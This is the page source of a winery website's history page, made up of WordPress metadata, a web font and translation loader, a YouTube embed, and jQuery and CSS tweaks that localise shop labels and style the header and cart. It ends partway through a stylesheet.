

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mastroberardino.com/la-storia/
body_size: 28469
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1">
                                <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Dosis:200,300,400,500,600,700,800']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://mastroberardino.com/la-storia/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La storia - Mastroberardino</title>
	<link rel="canonical" href="https://mastroberardino.com/la-storia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La storia - Mastroberardino" />
	<meta property="og:url" content="https://mastroberardino.com/la-storia/" />
	<meta property="og:site_name" content="Mastroberardino" />
	<meta property="article:modified_time" content="2020-12-11T11:20:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato">
	<meta name="twitter:data1" content="4 minuti">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mastroberardino.com/#organization","name":"Mastroberardino","url":"https://mastroberardino.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://mastroberardino.com/#logo","inLanguage":"it-IT","url":"https://mastroberardino.com/wp-content/uploads/2020/09/logo-1.png","contentUrl":"https://mastroberardino.com/wp-content/uploads/2020/09/logo-1.png","width":250,"height":86,"caption":"Mastroberardino"},"image":{"@id":"https://mastroberardino.com/#logo"}},{"@type":"WebSite","@id":"https://mastroberardino.com/#website","url":"https://mastroberardino.com/","name":"Mastroberardino","description":"Produzione e vendita vini tipici campani","publisher":{"@id":"https://mastroberardino.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://mastroberardino.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://mastroberardino.com/la-storia/#webpage","url":"https://mastroberardino.com/la-storia/","name":"La storia - Mastroberardino","isPartOf":{"@id":"https://mastroberardino.com/#website"},"datePublished":"2019-03-07T10:17:09+00:00","dateModified":"2020-12-11T11:20:23+00:00","breadcrumb":{"@id":"https://mastroberardino.com/la-storia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mastroberardino.com/la-storia/"]}]},{"@type":"BreadcrumbList","@id":"https://mastroberardino.com/la-storia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://mastroberardino.com/","url":"https://mastroberardino.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://mastroberardino.com/la-storia/","url":"https://mastroberardino.com/la-storia/","name":"La storia"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//osvaldas.info' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mastroberardino &raquo; Feed" href="https://mastroberardino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mastroberardino &raquo; Feed dei commenti" href="https://mastroberardino.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mastroberardino.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mastroberardino.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://mastroberardino.com/wp-includes/css/dist/components/style.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://mastroberardino.com/wp-includes/css/dist/block-editor/style.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://mastroberardino.com/wp-includes/css/dist/nux/style.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://mastroberardino.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://mastroberardino.com/wp-includes/css/dist/editor/style.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css'  href='https://mastroberardino.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://mastroberardino.com/wp-content/plugins/cmssuperheroes/assets/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='cshero_portfolio-css'  href='https://mastroberardino.com/wp-content/plugins/cmssuperheroes/framework/shortcodes/portfolio/css/portfolio.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://mastroberardino.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://mastroberardino.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://mastroberardino.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ff-style-css'  href='https://mastroberardino.com/wp-content/plugins/flatfolio/assets/css/style.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://mastroberardino.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://mastroberardino.com/wp-content/themes/wp_suarez/style.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://mastroberardino.com/wp-content/themes/wp_suarez/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://mastroberardino.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css'  href='https://mastroberardino.com/wp-content/themes/wp_suarez/css/ionicons.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-elements-css'  href='https://mastroberardino.com/wp-content/themes/wp_suarez/css/cs-animate-elements.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://mastroberardino.com/wp-content/themes/wp_suarez/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-main-css'  href='https://mastroberardino.com/wp-content/themes/wp_suarez/css/dynamic.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css'  href='https://mastroberardino.com/wp-content/themes/wp_suarez/framework/widgets/widgets.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='tbbs-script-css'  href='https://mastroberardino.com/wp-content/plugins/masonry-grid-resize/assets/css/bears-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mastroberardino.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css'  href='https://mastroberardino.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://mastroberardino.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<script type='text/javascript' src='https://mastroberardino.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/mastroberardino.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/themes/wp_suarez/js/bootstrap.min.js?ver=3.2.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/masonry-grid-resize/assets/js/dynamics.min.js?ver=5.8.10' id='dynamics-js'></script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/masonry-grid-resize/assets/js/jquery.bears-shortcodes.js?ver=5.8.10' id='tbbs-script-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
var ntawaAjax = {"url":"https:\/\/mastroberardino.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastroberardino.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=5.8.10' id='nta-js-popup-js'></script>
<link rel="https://api.w.org/" href="https://mastroberardino.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mastroberardino.com/wp-json/wp/v2/pages/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mastroberardino.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mastroberardino.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />
<link rel='shortlink' href='https://mastroberardino.com/?p=78' />
<link rel="alternate" type="application/json+oembed" href="https://mastroberardino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastroberardino.com%2Fla-storia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mastroberardino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastroberardino.com%2Fla-storia%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.4 stt:1,27;" />
<!-- start Simple Custom CSS and JS -->
 

<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'it',autoDisplay: false}, 'google_translate_element2');}
</script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 
document.addEventListener('DOMContentLoaded', function () {
  var img = document.getElementById('corner-ribbon-img');
  if (!img) return;

  // URL delle due immagini
  var itSrc = 'https://mastroberardino.com/wp-content/uploads/2025/11/ribbon-ita.png';
  var enSrc = 'https://mastroberardino.com/wp-content/uploads/2025/11/ribbon-eng.png';

  function getCurrentLangFromCookie() {
    var match = document.cookie.match(/googtrans=\/[a-z]{2}\/([a-z]{2})/i);
    return match ? match[1].toLowerCase() : 'it'; // default italiano
  }

  function updateRibbon() {
    var lang = getCurrentLangFromCookie();
    if (lang === 'en') {
      img.src = enSrc;
    } else {
      img.src = itSrc;
    }
  }

  function bindGoogleTranslateListener() {
    var select = document.querySelector('.goog-te-combo');
    if (!select) return;
    select.addEventListener('change', function () {
      // diamo tempo a Google Translate di aggiornare il cookie
      setTimeout(updateRibbon, 600);
    });
  }

  // Primo set al caricamento
  updateRibbon();

  // Colleghiamo l’ascoltatore al menu di Google Translate
  bindGoogleTranslateListener();
  setTimeout(bindGoogleTranslateListener, 1500);
});


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 


jQuery(document).ready(function( $ ){
    jQuery('span.price').each(function(){
    var t = jQuery(this).text();
    //alert(t);
    t = t.replace("From:", "A partire da");
    jQuery(this).text(t);
    jQuery(this).css({'color':'black','font-size':'18px'});
  });

  
var avino = jQuery('.vc_col-sm-8 .sensoriali #tecnica').siblings('.text').children('a').attr('href');
  //alert(avino);
  jQuery('.vc_col-sm-4 .sensoriali.scarica-brochure a').attr('href',avino);
  jQuery('.vc_col-sm-8 .sensoriali #tecnica').parent('.row').remove();
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 


jQuery(document).ready(function( $ ){
  	jQuery('.nav-previous a').text('precedente');
	jQuery('.nav-next a').text('successivo');
  
	if (jQuery('.product_cat-confezioni-speciali .nipv_table').length){
    	jQuery('.product-images').hide();
    	jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6').addClass('withVariation');
        jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 th').eq(0).text('');
      	jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 th').eq(1).text('OPZIONI');
		jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 th').eq(2).text('Prezzo');
      	jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 th').eq(3).text("Quantità");
      	jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 th').eq(4).text('');
      	jQuery('.nipv_table .add_to_cart_button').text('ACQUISTA');
      	
    }
  
  	if (jQuery('.product_cat-icon .nipv_table').length || jQuery('.product_cat-cru .nipv_table').length || jQuery('.product_cat-heritage .nipv_table').length){
    	//jQuery('.product-images').hide();
    	//jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6').addClass('withVariation');
        jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 th').eq(0).hide();
		jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 tr').each(function(){
        	jQuery(this).children('td').eq(0).hide();
        
        })
      	jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 th').eq(1).text('FORMATI');
		jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 th').eq(2).text('Prezzo').css('width','20%');
      	jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 th').eq(3).text("Quantità");
      	jQuery('.entry-summary.col-xs-12.col-sm-12.col-md-6.col-lg-6 th').eq(4).text('');
      	jQuery('.nipv_table .add_to_cart_button').text('ACQUISTA');
      	
    }
  
   setTimeout(function(){ 

  	jQuery('.woo-thumb-cnt').click(function(){
      
    	var h = jQuery(this).parents('.woo-product-cnt').find('.woo-product-title').children('a').attr('href');
      	window.location.href = h;
    });
   },3000);
  
  
  
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

// 2. This code loads the IFrame Player API code asynchronously.
      var tag = document.createElement('script');

      tag.src = "https://www.youtube.com/iframe_api";
      var firstScriptTag = document.getElementsByTagName('script')[0];
      firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

      // 3. This function creates an <iframe> (and YouTube player)
      //    after the API code downloads.
      var player;
      function onYouTubeIframeAPIReady() {
        player = new YT.Player('player', {
          height: '360',
          width: '640',
          videoId: 'bhGYtzr0fpQ',
          events: {
            'onReady': onPlayerReady,
            'onStateChange': onPlayerStateChange
          }
        });
      }

      // 4. The API will call this function when the video player is ready.
      function onPlayerReady(event) {
        event.target.playVideo();
      }

      // 5. The API calls this function when the player's state changes.
      //    The function indicates that when playing a video (state=1),
      //    the player should play for six seconds and then stop.
      var done = false;
      function onPlayerStateChange(event) {
        
        
        if (event.data == YT.PlayerState.PLAYING && !done) {
          setTimeout(stopVideo, 6000);
          done = true;
        }
        
        
    
      }
      function stopVideo() {
        player.stopVideo();
      }


var player;
function onYouTubeIframeAPIReady() {
  player = new YT.Player('player', {
    height: '360',
    width: '640',
    videoId: 'bhGYtzr0fpQ',
    autoplay: '1',
    loop: true,
    re: false,
    events: {
      'onReady': onPlayerReady,
      'onStateChange': onPlayerStateChange
    }
  });
}</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 


var arr = [];

arr['Add To Cart'] = 'ACQUISTA';
arr['Select options'] = 'SELEZIONA OPZIONI';
arr['Cart Totals'] = 'RIEPILOGO CARRELLO';


jQuery(document).ready(function( $ ){
  
  jQuery('#coupon_code').attr('placeholder','CODICE COUPON');
jQuery('input[name="apply_coupon"]').attr('placeholder','INSERISCI COUPON').attr('value','INSERISCI COUPON').text('INSERISCI COUPON');
  jQuery('[name="update_cart"]').attr('placeholder','AGGIORNA CARRELLO').attr('value','AGGIORNA CARRELLO').text('AGGIORNA CARRELLO');
jQuery('.checkout-button.btn.btn-default.wc-forward').text('VAI ALLA CASSA');
  jQuery('.checkout-title.cart-title').html('DETTAGLI SPEDIZIONE');
  
  jQuery('.cart-title').each(function(){
  	var t = jQuery(this).text();
    if (arr[t]){
    	jQuery(this).text(arr[t]);
    }
  });
  
  
  setTimeout(function(){ 
		jQuery('.woo-addcard-btn a').each(function(){
   		var h = jQuery(this).html();
          jQuery(this).html(arr[h]);
           
    });   
    jQuery('.input-group input').attr('placeholder','Titolo Prodotto');
    jQuery('.price-rang-num label').eq(0).html('Prezzo');
    jQuery('.woo-product-category').each(function(){
    	var t = jQuery(this).children('a').text();
    	jQuery(this).text(t);
    });
    
    normalize_category();
  
                       }, 3000);

});

function normalize_category() {
	jQuery('.woo-product-category').each(function(){
    	var c = jQuery(this).html();
      c = c.replace(/ /g,"_");
      c = c.toLowerCase();
      //alert(c);
    jQuery(this).addClass(c);
    });
}</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

var gridMap = 
    {"eg-2-post-id-0": 'https://mastroberardino.com/categoria-shop/',
     "eg-2-post-id-1": 'http://museomima.it/',
    "eg-2-post-id-3": 'https://mastroberardino.com/hospitality/',
	"eg-2-post-id-2": 'https://mastroberardino.com/visite-in-cantina/'};


jQuery(document).ready(function( $ ){
   jQuery('.tagged_as a').each(function(){
     	//alert('here');
       //jQuery(this).attr('href','#');
   });
  
  jQuery('.filterall.eg-denis-savard-wrapper').click(function(){
  	var i = jQuery(this).attr('id');
    //alert(i+' .');
  	window.location.href = gridMap[i];
  });
  
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 


var cbVini = {
  '#icon':'#522A29',
  '#cru':'#2C3F63',
  '#vintage':'#665b34',
  '#villa-dei-misteri':'#95342D',
  '#smart':'#04555C',
  '#heritage':'#505f51',
  '#passiti':'#C1953C',
  '#grappe':'#6E6D6D'
  

}

var noAnimate = 1;

jQuery(document).ready(function( $ ){
  jQuery('.column-5').each(function(){
    	var c = jQuery(this).text();
    	c = c.replace(/ /g, '%20')
    	jQuery(this).html('<img style="width:100px;" src="/wp-content/uploads/foto_premio/'+c+'"/>');
    
    });
  
  
  jQuery(window).on('scroll', function(){

  if (isScrolledIntoView('.vini-svg') && noAnimate){
	startAnimationSvg();  
    noAnimate = 0;
  }
  });
  
  jQuery('.container-vini-tab .vc_tta-tab').each(function(){
  	//alert(ha);
  	var ha = jQuery(this).children('a').attr('href');
    jQuery(this).children('a').css({"background-color":cbVini[ha]});
  });
  
});



function isScrolledIntoView(elem)
{
    var docViewTop = jQuery(window).scrollTop();
    var docViewBottom = docViewTop + jQuery(window).height();
	//alert(elem);
  	if(jQuery(elem).length){
    var elemTop = jQuery(elem).offset().top();
    var elemBottom = elemTop + jQuery(elem).height();
    }
    return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
}


function startAnimationSvg () {
  var elements = document.getElementsByTagName("animate");
  for (var i = 0; i < elements.length; i++) {
    elements[i].beginElement();
  }
}

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style></style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.corner-ribbon {
	position: fixed;
	top: 0;
	right: 0;
	z-index: 9999;
	display: block;
  	width: fit-content;
}

.corner-ribbon img {
	display: block;
	max-width: 295px; /* regola se troppo grande */
	height: auto;
}

@media (max-width: 768px) {
	.corner-ribbon img {
	max-width: 140px;
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 


.container-orari hr{
     margin: 4% 0;
    width: 80%;
}

 .header-title a{
    padding-bottom: 20px !important;
    display: block;
    text-decoration: none;
   color: #cf0000;
    font-weight: 600;
   font-size: 19px;
  }
  
  .space-header {
    display:none !important;
    margin:0 !important;
    padding:0 !important;
  }
  
  .header-title h2 {
    line-height: 35px;
    color: #cf0000;
    font-size: 36px;
    font-weight: bold;
  }


@media screen and (max-width: 768px){
  .header-title {
    background-color: #FAFAFA;
    padding: 0 5%;
}
  
  .vc_row.wpb_row.vc_inner.vc_row-fluid.content-header-home {
    background-position: center center !important;
    background-size: 230% !important;
}
  
.bottle-header .wpb_single_image {
    padding-left: 0;
    padding-bottom: 5% !important;
}
  .bottle-header {
    width: 70%;
}
}

@media and (min-width: 4500px){ 
  
  /* Retina-specific stuff here */
.header-title h2{ 
  position: absolute;
    bottom: 3%;
}
}

@media screen and (min-width: 769px) {
  .header-title{ 
  position: absolute;
    bottom: 8%;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

/*.header-top {
  display:none !Important;
}*/

.logo>a>img {
  max-height:none;
}
div.plain-format,
.stock in-stock{
	display:none;
}

.single-product .price{
	color: black;
    text-align: center;
    font-size: 23px;
    margin: 2% auto 0 auto;
}

.woocommerce-product-details__short-description {
    color: black !important;
    font-size: 22px;
    line-height: 30px;
    margin-top: 10%;
}

.pe-7s-volume1,
.pe-7s-volume2 { cursor:pointer;}

.sostenib-menu a:hover span{
	color:#117032 !important;
}



.sostenib-menu a span{
	color:#83C405 !important;
}


#cshero-header #menu ul.cshero-dropdown li:not(.group) > .sub-menu, .cshero-menu-dropdown .cshero-dropdown li:not(.group) > .sub-menu {
    width: 220px;
    border-top: 3px solid #d52828;
}

#cshero-header #menu ul.cshero-dropdown ul > li > a {
    font-size: 16px !important;
    color: white !important;
    text-transform: uppercase !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
  

.pp_social {
  display:none;
}

a.glink img {
  min-width:24px;
}
.shopping_cart_dropdown .cart-list {
  border-bottom:1px solid silver;
}
.shopping_cart_dropdown .cart-list .quantity { 
color: black;
    font-size: 16px;
    font-weight: 600;
    font-style: italic;
}

.shopping_cart_dropdown .cart-list img {
  width:20%;
  position:relative;
  float:left;
}
.shopping_cart_dropdown .total {
color: black;
    font-weight: bold;
  }

.shopping_cart_dropdown .btn.btn-primary {
      color: white;
    display: inline-block !important;
    padding: 2% 5% !important;
    line-height: 24px;
  color:white !important;
}

.image-transp {
  
   position: absolute;top: -7%;left: 0%;
}
